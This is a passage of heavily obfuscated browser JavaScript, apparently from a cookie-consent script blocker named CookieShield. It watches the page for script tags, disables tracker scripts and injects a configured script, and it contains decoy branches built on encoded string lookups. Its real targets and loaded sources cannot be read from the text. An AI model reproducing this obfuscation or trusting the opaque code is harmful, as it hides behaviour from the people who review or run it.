_0x4a7127=_0x516945[_0x431154];}_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x43a)+_0x1cb495(0x270)+_0x1cb495(0x2c3),_0x44dc9f);if(_0x3ebf55[_0x1cb495(0x652)+_0x1cb495(0x4e6)+_0x1cb495(0x39c)+'h']&&_0x3ebf55[_0x1cb495(0x652)+_0x1cb495(0x223)+_0x1cb495(0x4a2)+'ce']){var _0x3e393b=_0x44dc9f[_0x1cb495(0x376)+_0x1cb495(0x15f)](_0x3ebf55[_0x1cb495(0x652)+_0x1cb495(0x4e6)+_0x1cb495(0x39c)+'h'],_0x3ebf55[_0x1cb495(0x652)+_0x1cb495(0x223)+_0x1cb495(0x4a2)+'ce']);_0x3fc789[_0x1cb495(0x5ce)]=_0x3e393b;_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x1cb495(0x355)+_0x1cb495(0x410)+_0x1cb495(0x634)+_0x1cb495(0x6d6),_0x1cb495(0x36a)+_0x1cb495(0x125)+_0x1cb495(0x6dd)+_0x1cb495(0x4ea)+_0x1cb495(0x5cc)+_0x1cb495(0x1bf)+'s',_0x1cb495(0x64c)+_0x1cb495(0x646)+_0x1cb495(0x51f)+_0x1cb495(0x583)+_0x1cb495(0x6dd)+_0x1cb495(0x4ea)+_0x1cb495(0x5cc)+_0x1cb495(0x497)+_0x1cb495(0x4f8)+'n');MapLogger[_0x1cb495(0x19a)+'g'](SHIELDLOG+(_0x1cb495(0x77d)+_0x1cb495(0x2fe)+_0x1cb495(0x3c3)+_0x1cb495(0x58a)+_0x1cb495(0x447)+_0x1cb495(0x6a0)+'t\x20')+_0x431154);}}}if(!_0x3a6336[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x1cb495(0x355)+_0x1cb495(0x42b)+_0x1cb495(0x468)+_0x1cb495(0x34b)+_0x1cb495(0x7a4))){if(_0x1cb495(0x1a0)+'q'===_0x1cb495(0x653)+'A'){_0x382294=!![];_0x13b724=_0x4cabf3?.[_0x1cb495(0x2ef)];_0x238d9f[_0x1cb495(0x19a)+'g'](_0x40ae3d+(_0x1cb495(0x77d)+_0x1cb495(0x5e5)+_0x1cb495(0x733)+_0x1cb495(0x479)+_0x1cb495(0x2f4)+_0x1cb495(0x4cd)+'t\x20')+_0x334c37);}else{var{api_key:_0x431154,found_item:_0x2500f0}=_0x4db3d8(_0x44dc9f);if(!!_0x431154){var _0x4a7127=null;if(_0x516945){var _0x4a7127=_0x516945[_0x431154];}_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x1cb495(0x64c)+_0x1cb495(0x646)+_0x1cb495(0x51f)+_0x1cb495(0x583)+_0x1cb495(0x784)+_0x1cb495(0x6a8)+'e',_0x1cb495(0x43d)+_0x1cb495(0x520)+_0x1cb495(0x487)+'e',_0x1cb495(0x42b)+_0x1cb495(0x468)+_0x1cb495(0x3c0)+_0x1cb495(0x304)+_0x1cb495(0x74e)+_0x1cb495(0x218)+_0x1cb495(0x22a),_0x1cb495(0x54d)+_0x1cb495(0x6f9)+_0x1cb495(0x48b)+_0x1cb495(0x455)+'ed',_0x1cb495(0x355)+_0x1cb495(0x42b)+_0x1cb495(0x468)+_0x1cb495(0x34b)+_0x1cb495(0x7a4),_0x1cb495(0x355)+_0x1cb495(0x2c7)+_0x1cb495(0x188)+_0x1cb495(0x1a2)+_0x1cb495(0x66f)+'fy',_0x1cb495(0x64c)+_0x1cb495(0x646)+_0x1cb495(0x51f)+_0x1cb495(0x583)+_0x1cb495(0x6dd)+_0x1cb495(0x4ea)+_0x1cb495(0x5cc)+_0x1cb495(0x497)+_0x1cb495(0x4f8)+'n');_0x3fc789[_0x1cb495(0x5ce)]='';_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x12c)+_0x1cb495(0x4fd)+_0x1cb495(0x753)+'c',_0x44dc9f);_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x391)+_0x1cb495(0x341)+_0x1cb495(0x4d1)+_0x1cb495(0x2bd)+_0x1cb495(0x2ef),_0x431154);_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x391)+_0x1cb495(0x3b8)+_0x1cb495(0x4a8)+_0x1cb495(0x667)+'me',_0x4a7127);if(_0x2500f0&&_0x2500f0?.[_0x1cb495(0x62b)+_0x1cb495(0x455)+_0x1cb495(0x4d7)+_0x1cb495(0x2df)+_0x1cb495(0x2ff)]){_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x2500f0?.[_0x1cb495(0x62b)+_0x1cb495(0x455)+_0x1cb495(0x4d7)+_0x1cb495(0x2df)+_0x1cb495(0x2ff)]);}MapLogger[_0x1cb495(0x19a)+'g'](SHIELDLOG+(_0x1cb495(0x77d)+_0x1cb495(0x42b)+_0x1cb495(0x58d)+_0x1cb495(0x2f3)+_0x1cb495(0x213)+_0x1cb495(0x34b)+_0x1cb495(0x2f1))+_0x431154);}}}}}}}if(_0x3fc789[_0x1cb495(0x418)+_0x1cb495(0x769)]===-0x26*0xac+-0x51*0x6a+0x1*0x3b13&&_0x3fc789[_0x1cb495(0x467)+_0x1cb495(0x3c2)]===_0x1cb495(0x182)+'PT'){var _0x44dc9f=_0x3fc789[_0x1cb495(0x5ce)];var _0x216ea0=_0x3fc789[_0x1cb495(0x6d4)];var _0xe15c7d=_0x3fc789['id'];var _0x3a6336=_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2d9)+'e'];var _0x5ef26e=_0x3fc789[_0x1cb495(0x184)+_0x1cb495(0x13e)+'L'];let _0x3b60eb=_0x2eec2a[_0x1cb495(0x63f)](_0x4e0d90=>_0x3a6336[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x4e0d90))||_0x578173[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0xe15c7d);if(!_0x3b60eb){if(typeof _0x5ef26e===_0x1cb495(0x702)+'ng'&&_0x5ef26e&&_0x5ef26e[_0x1cb495(0x514)]()!=''&&!_0x3a6336[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x1cb495(0x5bb)+_0x1cb495(0x6a4)+_0x1cb495(0x46e)+'d')){var _0x3b4329=![];var{api_key:_0x431154,found_item:_0x2500f0}=_0x1e74bb(_0x5ef26e);if(!!_0x431154){_0x3b4329=!![];MapLogger[_0x1cb495(0x19a)+'g'](SHIELDLOG+(_0x1cb495(0x77d)+_0x1cb495(0x42b)+_0x1cb495(0x3df)+_0x1cb495(0x479)+_0x1cb495(0x2f4)+_0x1cb495(0x4cd)+'t\x20')+_0x431154);_0x451801=!![];}else{if(!!_0x2500f0&&_0x2500f0?.[_0x1cb495(0x6ca)+_0x1cb495(0x2c0)+_0x1cb495(0x2af)+_0x1cb495(0x409)]){if(_0x1cb495(0x70e)+'q'!==_0x1cb495(0x648)+'W'){_0x3b4329=!![];_0x431154=_0x2500f0?.[_0x1cb495(0x2ef)];MapLogger[_0x1cb495(0x19a)+'g'](SHIELDLOG+(_0x1cb495(0x77d)+_0x1cb495(0x5e5)+_0x1cb495(0x733)+_0x1cb495(0x479)+_0x1cb495(0x2f4)+_0x1cb495(0x4cd)+'t\x20')+_0x431154);}else{if(_0x446d0a[_0x1cb495(0x78b)+_0x1cb495(0x741)+_0x1cb495(0x196)+'ug']){_0x43d2a4[_0x1cb495(0x6ee)+_0x1cb495(0x4e0)+_0x1cb495(0x68e)+'ed'](_0x3f0fbc+(_0x1cb495(0x5b5)+_0x1cb495(0x293)+_0x1cb495(0x61f)+_0x1cb495(0x5df)+_0x1cb495(0x4cc)+_0x1cb495(0x25c)+_0x1cb495(0x5e6)+_0x1cb495(0x1f8)+_0x1cb495(0x505)+_0x1cb495(0x2f8)+_0x1cb495(0x2bc)));_0x384526[_0x1cb495(0x19a)+'g'](_0x2dcbfc);_0x1f9c31[_0x1cb495(0x6ee)+_0x1cb495(0x748)]();}_0x3c5190[_0x1cb495(0x4d2)+_0x1cb495(0x185)+_0x1cb495(0x3a4)+_0x1cb495(0x58d)+_0x1cb495(0x281)+_0x1cb495(0x529)](_0x1cb495(0x6fd)+_0x1cb495(0x258)+_0x1cb495(0x1be)+_0x1cb495(0x5d6)+_0x1cb495(0x588)+_0x1cb495(0x272)+_0x1cb495(0x4ff),_0x423fab);return!![];}}}if(_0x3b4329){_0x3fc789[_0x1cb495(0x6d4)]=MAP_TYPE_ATTRIBUTE;_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x391)+_0x1cb495(0x341)+_0x1cb495(0x4d1)+_0x1cb495(0x2bd)+_0x1cb495(0x2ef),_0x431154);_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x1cb495(0x64c)+_0x1cb495(0x646)+_0x1cb495(0x51f)+_0x1cb495(0x583)+_0x1cb495(0x784)+_0x1cb495(0x6a8)+'e',_0x1cb495(0x43d)+_0x1cb495(0x520)+_0x1cb495(0x487)+'e',_0x1cb495(0x355)+_0x1cb495(0x479)+_0x1cb495(0x19f)+_0x1cb495(0x4cd)+_0x1cb495(0x71c)+_0x1cb495(0x4fd)+'d',_0x1cb495(0x64c)+_0x1cb495(0x646)+_0x1cb495(0x51f)+_0x1cb495(0x583)+_0x1cb495(0x6dd)+_0x1cb495(0x4ea)+_0x1cb495(0x5cc)+_0x1cb495(0x497)+_0x1cb495(0x4f8)+'n');if(_0x2500f0&&_0x2500f0?.[_0x1cb495(0x62b)+_0x1cb495(0x455)+_0x1cb495(0x4d7)+_0x1cb495(0x2df)+_0x1cb495(0x2ff)]){_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x2500f0?.[_0x1cb495(0x62b)+_0x1cb495(0x455)+_0x1cb495(0x4d7)+_0x1cb495(0x2df)+_0x1cb495(0x2ff)]);}}}if((typeof _0x44dc9f===_0x1cb495(0x702)+'ng'||typeof _0x44dc9f===_0x1cb495(0x27b)+'ct')&&_0x44dc9f&&(!_0x44dc9f[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x416dba)||_0x72cd91)){_0x19bbf4[_0x1cb495(0x32b)](_0x44dc9f);}if((typeof _0x44dc9f===_0x1cb495(0x702)+'ng'||typeof _0x44dc9f===_0x1cb495(0x27b)+'ct')&&_0x44dc9f&&!_0x3a6336[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x1cb495(0x5bb)+_0x1cb495(0x6a4)+_0x1cb495(0x46e)+'d')){var _0x3b4329=![];var{api_key:_0x431154,found_item:_0x2500f0}=_0x4e01f5(_0x44dc9f);if(!!_0x431154){_0x3b4329=!![];MapLogger[_0x1cb495(0x19a)+'g'](SHIELDLOG+(_0x1cb495(0x77d)+_0x1cb495(0x42b)+_0x1cb495(0x3df)+_0x1cb495(0x364)+_0x1cb495(0x410)+_0x1cb495(0x3b0))+_0x44dc9f);_0x451801=!![];}else{if(_0x1cb495(0x48a)+'u'!==_0x1cb495(0x48a)+'u'){var _0x2e9f0d=_0xcb7dd8[_0x1c127a];while(_0x2e9f0d[_0x1cb495(0x1bc)+'At'](-0x9fe*-0x1+-0xd5*0x22+-0x2*-0x926)=='\x20'){_0x2e9f0d=_0x2e9f0d[_0x1cb495(0x442)+_0x1cb495(0x4db)+'g'](-0xbc6+0x2254+0xfb*-0x17,_0x2e9f0d[_0x1cb495(0x796)+'th']);}if(_0x2e9f0d[_0x1cb495(0x38a)+_0x1cb495(0x253)](_0x11dd16)===0x1b2d+0xc69+-0x2796){return _0x2e9f0d[_0x1cb495(0x442)+_0x1cb495(0x4db)+'g'](_0xd323f5[_0x1cb495(0x796)+'th'],_0x2e9f0d[_0x1cb495(0x796)+'th']);}}else{if(!!_0x2500f0&&_0x2500f0?.[_0x1cb495(0x6ca)+_0x1cb495(0x2c0)+_0x1cb495(0x2af)+_0x1cb495(0x409)]){_0x3b4329=!![];_0x431154=_0x2500f0?.[_0x1cb495(0x2ef)];MapLogger[_0x1cb495(0x19a)+'g'](SHIELDLOG+(_0x1cb495(0x77d)+_0x1cb495(0x5e5)+_0x1cb495(0x733)+_0x1cb495(0x364)+_0x1cb495(0x410)+_0x1cb495(0x3b0))+_0x44dc9f);}}}if(_0x3b4329){if(_0x1cb495(0x696)+'B'!==_0x1cb495(0x696)+'B'){_0x1ffafd[_0x1cb495(0x32b)](_0x4e6bbd);}else{_0x3fc789[_0x1cb495(0x6d4)]=MAP_TYPE_ATTRIBUTE;_0x3fc789[_0x1cb495(0x5ce)]='';_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x12c)+_0x1cb495(0x4fd)+_0x1cb495(0x753)+'c',_0x44dc9f);_0x3fc789[_0x1cb495(0x5ac)+_0x1cb495(0x247)+_0x1cb495(0x666)](_0x1cb495(0x391)+_0x1cb495(0x341)+_0x1cb495(0x4d1)+_0x1cb495(0x2bd)+_0x1cb495(0x2ef),_0x431154);_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x1cb495(0x64c)+_0x1cb495(0x646)+_0x1cb495(0x51f)+_0x1cb495(0x583)+_0x1cb495(0x784)+_0x1cb495(0x6a8)+'e',_0x1cb495(0x43d)+_0x1cb495(0x520)+_0x1cb495(0x487)+'e',_0x1cb495(0x355)+_0x1cb495(0x3f3)+_0x1cb495(0x410)+_0x1cb495(0x4a6)+_0x1cb495(0x455)+'ed',_0x1cb495(0x64c)+_0x1cb495(0x646)+_0x1cb495(0x51f)+_0x1cb495(0x583)+_0x1cb495(0x6dd)+_0x1cb495(0x4ea)+_0x1cb495(0x5cc)+_0x1cb495(0x497)+_0x1cb495(0x4f8)+'n');if(_0x2500f0&&_0x2500f0?.[_0x1cb495(0x62b)+_0x1cb495(0x455)+_0x1cb495(0x4d7)+_0x1cb495(0x2df)+_0x1cb495(0x2ff)]){if(_0x1cb495(0x68f)+'j'===_0x1cb495(0x357)+'G'){var _0x5c027a=null;var _0xcb39e=null;if((typeof _0x4ba708===_0x1cb495(0x702)+'ng'||typeof _0x117999===_0x1cb495(0x27b)+'ct')&&_0x59d901){var _0x4c2035=_0x4c8c71[_0x1cb495(0x3ea)](_0x1b1e5d=>_0x5ad746[_0x1cb495(0x6e1)+_0x1cb495(0x2ce)](_0x1b1e5d[_0x1cb495(0x5ce)]));if(!!_0x4c2035){_0x5c027a=_0x4c2035[_0x1cb495(0x2ef)];_0xcb39e=_0x4c2035;return{'api_key':_0x5c027a,'found_item':_0xcb39e};}}return{'api_key':_0x5c027a,'found_item':_0xcb39e};}else{_0x3fc789[_0x1cb495(0x4cb)+_0x1cb495(0x2cf)+'t'][_0x1cb495(0x16b)](_0x2500f0?.[_0x1cb495(0x62b)+_0x1cb495(0x455)+_0x1cb495(0x4d7)+_0x1cb495(0x2df)+_0x1cb495(0x2ff)]);}}}}}}}}else{var{api_key:_0x1c1c93,found_item:_0xfde30c}=_0xcee620(_0x263dc2[_0x1cb495(0x5ce)]);const _0x2d440e=_0x1c1c93?_0x344242:_0x10c017;_0x13123c[_0x1cb495(0x6d4)][_0x1cb495(0x363)][_0x1cb495(0x11a)](this,_0x2d440e);}}}}else{_0x2635ff=!![];_0x38005b[_0x1cb495(0x6ee)+_0x1cb495(0x4e0)+_0x1cb495(0x68e)+'ed'](_0x11eed9+(_0x1cb495(0x77d)+_0x1cb495(0x250)+_0x1cb495(0x58d)+_0x1cb495(0x469)+_0x1cb495(0x556)+'=')+_0x1d5e66+(_0x1cb495(0x415)+_0x1cb495(0x21e)+'y=')+_0x53f571);}}catch(_0x2f8587){console[_0x1cb495(0x1e7)](_0x2f8587);}});_0x3f0b21();_0x554c75[_0x26d6ed(0x7a5)+_0x26d6ed(0x528)](document[_0x26d6ed(0x5c7)+_0x26d6ed(0x3e7)+_0x26d6ed(0x42e)+_0x26d6ed(0x7a4)],{'childList':!![],'subtree':!![]});document[_0x26d6ed(0x3aa)+_0x26d6ed(0x308)+_0x26d6ed(0x35b)+_0x26d6ed(0x6d8)](_0x26d6ed(0x1b5)+_0x26d6ed(0x508)+_0x26d6ed(0x31e)+_0x26d6ed(0x3a2),()=>{var _0x2d33f0=_0x26d6ed;MapLogger[_0x2d33f0(0x19a)+'g'](SHIELDLOG+(_0x2d33f0(0x77d)+_0x2d33f0(0x714)+_0x2d33f0(0x462)+_0x2d33f0(0x3c5)+_0x2d33f0(0x4b6)+_0x2d33f0(0x64a)+_0x2d33f0(0x451))+document?.[_0x2d33f0(0x1b5)+_0x2d33f0(0x483)+'te']+(_0x2d33f0(0x4d6)+_0x2d33f0(0x237)+'d'));_0x3f0b21();});window[_0x26d6ed(0x3aa)+_0x26d6ed(0x308)+_0x26d6ed(0x35b)+_0x26d6ed(0x6d8)](_0x26d6ed(0x61a)+_0x26d6ed(0x57f)+_0x26d6ed(0x15d)+_0x26d6ed(0x4c0),_0x425488=>{var _0x5b1388=_0x26d6ed;MapLogger[_0x5b1388(0x19a)+'g'](SHIELDLOG+(_0x5b1388(0x77d)+_0x5b1388(0x714)+_0x5b1388(0x2de)+_0x5b1388(0x3dc)+_0x5b1388(0x43f)+_0x5b1388(0x382)+_0x5b1388(0x6e5)+_0x5b1388(0x688)+_0x5b1388(0x52a)));_0x3f0b21();});}}());var CookieShield=new CookieShield();setTimeout(function(){var _0x5f3fa2=_0x572e9a;var _0x251460=![];if(typeof MAP_SYS===_0x5f3fa2(0x4d9)+_0x5f3fa2(0x7b8)+'d'||MAP_SYS===null){if(_0x5f3fa2(0x621)+'d'===_0x5f3fa2(0x621)+'d'){_0x251460=!![];console[_0x5f3fa2(0x19a)+'g'](_0x5f3fa2(0x2d7)+_0x5f3fa2(0x6cc)+_0x5f3fa2(0x28f)+_0x5f3fa2(0x2c4)+_0x5f3fa2(0x20a)+_0x5f3fa2(0x558)+_0x5f3fa2(0x56c)+_0x5f3fa2(0x13d)+_0x5f3fa2(0x7c6)+_0x5f3fa2(0x5e6)+_0x5f3fa2(0x672)+_0x5f3fa2(0x5e6)+_0x5f3fa2(0x132)+_0x5f3fa2(0x199)+_0x5f3fa2(0x24a)+_0x5f3fa2(0x5b7)+_0x5f3fa2(0x302)+_0x5f3fa2(0x695)+_0x5f3fa2(0x206)+_0x5f3fa2(0x718));}else{_0x561211[_0x5f3fa2(0x19a)+'g'](_0x373fa8+(_0x5f3fa2(0x77d)+_0x5f3fa2(0x29f)+_0x5f3fa2(0x455)+_0x5f3fa2(0x6c1)+_0x5f3fa2(0x1ed)+'\x20')+_0x4d444f[_0x5f3fa2(0x2ef)]);return{'api_key':_0x4e9844,'found_item':_0x4bff96};}}if(_0x251460===![]&&(typeof MAP===_0x5f3fa2(0x4d9)+_0x5f3fa2(0x7b8)+'d'||MAP===null)){if(_0x5f3fa2(0x452)+'D'!==_0x5f3fa2(0x452)+'D'){const _0x4bae67=_0x50a3cd[_0x5f3fa2(0x6d4)][_0x5f3fa2(0x591)][_0x5f3fa2(0x11a)](this);var{api_key:_0x405903,found_item:_0xc67618}=_0x3c8dbe(this[_0x5f3fa2(0x5ce)]);if(_0x4bae67===_0x500d80||_0x405903){return null;}return _0x4bae67;}else{_0x251460=!![];console[_0x5f3fa2(0x19a)+'g'](_0x5f3fa2(0x2d7)+_0x5f3fa2(0x6cc)+_0x5f3fa2(0x28f)+_0x5f3fa2(0x2c4)+_0x5f3fa2(0x20a)+_0x5f3fa2(0x558)+_0x5f3fa2(0x56c)+_0x5f3fa2(0x13d)+_0x5f3fa2(0x7c6)+_0x5f3fa2(0x5e6)+_0x5f3fa2(0x672)+_0x5f3fa2(0x5e6)+_0x5f3fa2(0x132)+_0x5f3fa2(0x199)+_0x5f3fa2(0x24a)+_0x5f3fa2(0x5b7)+_0x5f3fa2(0x302)+_0x5f3fa2(0x695)+_0x5f3fa2(0x206)+_0x5f3fa2(0x7a6));}}if(_0x251460===![]&&(typeof MAP_SYS[_0x5f3fa2(0x355)+_0x5f3fa2(0x1d7)+_0x5f3fa2(0x2ae)]===_0x5f3fa2(0x4d9)+_0x5f3fa2(0x7b8)+'d'||MAP_SYS[_0x5f3fa2(0x355)+_0x5f3fa2(0x1d7)+_0x5f3fa2(0x2ae)]===null||MAP_SYS[_0x5f3fa2(0x355)+_0x5f3fa2(0x1d7)+_0x5f3fa2(0x2ae)]===![])){if(_0x5f3fa2(0x5e8)+'j'===_0x5f3fa2(0x5e8)+'j'){_0x251460=!![];console[_0x5f3fa2(0x19a)+'g'](_0x5f3fa2(0x2d7)+_0x5f3fa2(0x6cc)+_0x5f3fa2(0x28f)+_0x5f3fa2(0x2c4)+_0x5f3fa2(0x20a)+_0x5f3fa2(0x558)+_0x5f3fa2(0x56c)+_0x5f3fa2(0x13d)+_0x5f3fa2(0x7c6)+_0x5f3fa2(0x5e6)+_0x5f3fa2(0x672)+_0x5f3fa2(0x5e6)+_0x5f3fa2(0x132)+_0x5f3fa2(0x199)+_0x5f3fa2(0x24a)+_0x5f3fa2(0x5b7)+_0x5f3fa2(0x302)+_0x5f3fa2(0x695)+_0x5f3fa2(0x206)+_0x5f3fa2(0x73c));}else{if(!!_0xfd459&&_0x145387?.[_0x5f3fa2(0x6ca)+_0x5f3fa2(0x2c0)+_0x5f3fa2(0x2af)+_0x5f3fa2(0x409)]){_0x238e2c=!![];_0x5b4d1d=_0x1ed65c?.[_0x5f3fa2(0x2ef)];_0x45d319[_0x5f3fa2(0x19a)+'g'](_0x615286+(_0x5f3fa2(0x77d)+_0x5f3fa2(0x5e5)+_0x5f3fa2(0x733)+_0x5f3fa2(0x479)+_0x5f3fa2(0x2f4)+_0x5f3fa2(0x4cd)+'t\x20')+_0x1f728f);}}}if(_0x251460){if(_0x5f3fa2(0x57c)+'P'===_0x5f3fa2(0x57c)+'P'){console[_0x5f3fa2(0x19a)+'g'](_0x5f3fa2(0x2d7)+_0x5f3fa2(0x6cc)+_0x5f3fa2(0x28f)+_0x5f3fa2(0x2c4)+_0x5f3fa2(0x20a)+_0x5f3fa2(0x558)+_0x5f3fa2(0x56c)+_0x5f3fa2(0x329)+_0x5f3fa2(0x41e)+_0x5f3fa2(0x2a2)+_0x5f3fa2(0x3e1)+_0x5f3fa2(0x77b)+_0x5f3fa2(0x5a8)+_0x5f3fa2(0x3b3)+'ad');var _0x1ae677=document[_0x5f3fa2(0x3b6)+_0x5f3fa2(0x29c)+_0x5f3fa2(0x52d)+'Id'](_0x5f3fa2(0x7bf)+_0x5f3fa2(0x646)+_0x5f3fa2(0x642)+_0x5f3fa2(0x583)+_0x5f3fa2(0x1de));if(_0x1ae677&&_0x1ae677[_0x5f3fa2(0x5ce)]){console[_0x5f3fa2(0x19a)+'g'](_0x5f3fa2(0x2d7)+_0x5f3fa2(0x6cc)+_0x5f3fa2(0x28f)+_0x5f3fa2(0x2c4)+_0x5f3fa2(0x20a)+_0x5f3fa2(0x558)+_0x5f3fa2(0x56c)+_0x5f3fa2(0x4f9)+_0x5f3fa2(0x4cd)+_0x5f3fa2(0x282)+_0x5f3fa2(0x1b5)+_0x5f3fa2(0x2e0)+_0x5f3fa2(0x4c0)+_0x5f3fa2(0x2b1)+_0x5f3fa2(0x18e)+'ng');return;}if(typeof map_full_config===_0x5f3fa2(0x4d9)+_0x5f3fa2(0x7b8)+'d'||!map_full_config)return;if(!map_full_config[_0x5f3fa2(0x2d3)+_0x5f3fa2(0x713)+_0x5f3fa2(0x6a0)+_0x5f3fa2(0x266)])return;var _0x47f54f=map_full_config[_0x5f3fa2(0x2d3)+_0x5f3fa2(0x713)+_0x5f3fa2(0x6a0)+_0x5f3fa2(0x266)];var _0x4c7870=document[_0x5f3fa2(0x3e0)+_0x5f3fa2(0x1dc)+_0x5f3fa2(0x6cd)+'t'](_0x5f3fa2(0x410)+'pt');_0x4c7870['id']=_0x5f3fa2(0x7bf)+_0x5f3fa2(0x646)+_0x5f3fa2(0x642)+_0x5f3fa2(0x583)+_0x5f3fa2(0x1de);_0x4c7870[_0x5f3fa2(0x3ba)+'c']=![];_0x4c7870[_0x5f3fa2(0x5ce)]=_0x47f54f;_0x4c7870[_0x5f3fa2(0x303)+'ad']=function(){var _0x197416=_0x5f3fa2;console[_0x197416(0x19a)+'g'](_0x197416(0x2d7)+_0x197416(0x6cc)+_0x197416(0x28f)+_0x197416(0x2c4)+_0x197416(0x20a)+_0x197416(0x558)+_0x197416(0x56c)+_0x197416(0x552)+_0x197416(0x728)+_0x197416(0x750)+_0x197416(0x500)+_0x197416(0x556)+'='+_0x47f54f);if(typeof window[_0x197416(0x355)+_0x197416(0x3b1)+_0x197416(0x74f)+_0x197416(0x15c)+_0x197416(0x499)+_0x197416(0x216)+'nt']===_0x197416(0x3a9)+_0x197416(0x529)){if(_0x197416(0x381)+'I'===_0x197416(0x29a)+'F'){_0x5b8776=_0x1ea902[_0x197416(0x2ef)];_0x8b6ab5=_0x1adce2;return{'api_key':_0x31252d,'found_item':_0x7f8e01};}else{window[_0x197416(0x355)+_0x197416(0x3b1)+_0x197416(0x74f)+_0x197416(0x15c)+_0x197416(0x499)+_0x197416(0x216)+'nt']();}}else{if(_0x197416(0x456)+'I'!==_0x197416(0x71b)+'Q'){console[_0x197416(0x19a)+'g'](_0x197416(0x2d7)+_0x197416(0x6cc)+_0x197416(0x28f)+_0x197416(0x2c4)+_0x197416(0x20a)+_0x197416(0x558)+_0x197416(0x56c)+_0x197416(0x1ef)+_0x197416(0x65d)+_0x197416(0x7b9)+_0x197416(0x580)+_0x197416(0x672)+_0x197416(0x5e6)+_0x197416(0x355)+_0x197416(0x3b1)+_0x197416(0x74f)+_0x197416(0x15c)+_0x197416(0x499)+_0x197416(0x216)+_0x197416(0x42a)+_0x197416(0x5fe)+_0x197416(0x6fc));}else{var _0x5005fc=_0x25c852[_0x197416(0x5ce)];var _0x18db42=_0x34e647[_0x197416(0x6d4)];var _0x1c29fd=_0x4f2926[_0x197416(0x4cb)+_0x197416(0x2d9)+'e'];var _0x20ed0a=_0x5a4175[_0x197416(0x184)+_0x197416(0x13e)+'L'];if((typeof _0x5005fc===_0x197416(0x702)+'ng'||typeof _0x5005fc===_0x197416(0x27b)+'ct')&&_0x5005fc&&_0x5005fc[_0x197416(0x6e1)+_0x197416(0x2ce)](_0x197416(0x252)+_0x197416(0x31f)+_0x197416(0x18f)+_0x197416(0x3d7)+_0x197416(0x1c2)+_0x197416(0x781)+_0x197416(0x4c4)+_0x197416(0x523)+_0x197416(0x578))){_0x4a9e22[_0x197416(0x6ee)+_0x197416(0x4e0)+_0x197416(0x68e)+'ed'](_0x42b231+(_0x197416(0x5b5)+_0x197416(0x27d)+_0x197416(0x362)+_0x197416(0x49b)+_0x197416(0x16a)+_0x197416(0x410)+_0x197416(0x5c0)+_0x197416(0x571)));_0x1a971e[_0x197416(0x19a)+'g'](_0x5005fc);_0x714cfe[_0x197416(0x6ee)+_0x197416(0x748)]();_0x1db850[_0x197416(0x6d4)]=_0x197416(0x34c)+_0x197416(0x3bf)+'in';_0x5e42f4[_0x197416(0x5ce)]='';let _0x2ccbf2=_0x5005fc[_0x197416(0x4b3)+'t']('?')[-0x10d7+0x1631+0x89*-0xa];let _0x5d2c9e=_0x5005fc[_0x197416(0x4b3)+'t']('?')[-0x10fc+0x204d*-0x1+0x314a];_0x494820[_0x197416(0x4d2)+_0x197416(0x185)+_0x197416(0x3a4)+_0x197416(0x58d)+_0x197416(0x281)+_0x197416(0x529)](_0x197416(0x6fd)+_0x197416(0x258)+_0x197416(0x1be)+_0x197416(0x5d6)+_0x197416(0x588)+_0x197416(0x272)+_0x197416(0x5b2)+_0x197416(0x1e0),_0x2ccbf2,_0x5d2c9e,_0x197416(0x591),_0x197416(0x18f)+_0x197416(0x3d7)+_0x197416(0x1c2)+_0x197416(0x781)+_0x197416(0x4c4)+_0x197416(0x523)+_0x197416(0x578));}}}};var _0x1eba4e=function(){var _0x2658a=_0x5f3fa2;if(_0x2658a(0x417)+'m'===_0x2658a(0x417)+'m'){var _0x353093=document[_0x2658a(0x3b6)+_0x2658a(0x29c)+_0x2658a(0x52d)+'Id'](_0x2658a(0x7bf)+_0x2658a(0x646)+_0x2658a(0x642)+_0x2658a(0x583)+_0x2658a(0x1de));if(_0x353093&&_0x353093[_0x2658a(0x5ce)]){if(_0x2658a(0x6e0)+'k'!==_0x2658a(0x6c7)+'c'){console[_0x2658a(0x19a)+'g'](_0x2658a(0x2d7)+_0x2658a(0x6cc)+_0x2658a(0x28f)+_0x2658a(0x2c4)+_0x2658a(0x20a)+_0x2658a(0x558)+_0x2658a(0x56c)+_0x2658a(0x4f9)+_0x2658a(0x4cd)+_0x2658a(0x282)+_0x2658a(0x1b5)+_0x2658a(0x2e0)+_0x2658a(0x4c0)+_0x2658a(0x3ca)+_0x2658a(0x5e6)+_0x2658a(0x688)+_0x2658a(0x670)+_0x2658a(0x610)+_0x2658a(0x1d8));return;}else{_0x1ab302=_0x21bc97;}}var 